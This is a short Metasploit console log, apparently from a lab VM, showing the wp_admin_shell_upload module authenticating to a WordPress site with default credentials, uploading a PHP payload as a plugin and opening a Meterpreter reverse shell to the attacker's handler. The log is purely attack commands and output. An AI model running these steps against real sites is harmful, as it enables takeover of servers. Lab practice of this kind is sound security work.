 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 10.0.2.15
rhosts => 10.0.2.15
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.0.2.3:4444
[*] Authenticating with WordPress using vagrant:vagrant...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/YTedrHcRMq/aGZMEDmveW.php...
[*] Sending stage (39282 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.3:4444 -> 10.0.2.15:51451) at 2021-08-24 18:08:53 -0400
[!] This exploit may require manual cleanup of 'aGZMEDmveW.php' on the target
[!] This exploit may require manual cleanup of 'YTedrHcRMq.php' on the target
[!] This exploit may require manual cleanup of '../YTedrHcRMq' on the target